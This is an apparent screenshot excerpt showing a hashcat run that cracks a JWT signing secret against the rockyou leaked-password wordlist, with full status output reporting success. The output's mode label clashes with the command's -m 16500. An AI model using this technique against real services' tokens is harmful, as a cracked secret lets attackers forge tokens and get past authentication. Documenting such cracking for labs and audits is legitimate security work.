 hashcat -m 16500 jwt.txt /opt/SecLists/Passwords/Leaked-
Databases/rockyou.txt
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (JWT (JSON Web Token))
Hash.Target......:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiaH...l3WTW0
Time.Started.....: Sat Mar 23 15:24:17 2024 (2 secs)
Time.Estimated...: Sat Mar 23 15:24:19 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/opt/SecLists/Passwords/Leaked-
Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  3475.1 kH/s (0.50ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests
(new)
Progress.........: 4358144/14344384 (30.38%)
Rejected.........: 0/4358144 (0.00%)
Restore.Point....: 4354048/14344384 (30.35%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: rb270990 -> raynerleow
Hardware.Mon.#1..: Util: 52%
hide01.ir